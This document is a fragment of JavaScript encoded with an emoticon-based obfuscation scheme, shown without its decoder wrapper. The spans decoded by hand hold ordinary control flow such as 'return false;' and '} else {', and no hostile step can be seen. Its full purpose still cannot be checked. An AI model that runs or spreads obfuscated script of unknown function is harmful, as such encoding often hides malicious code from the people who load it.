(ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ 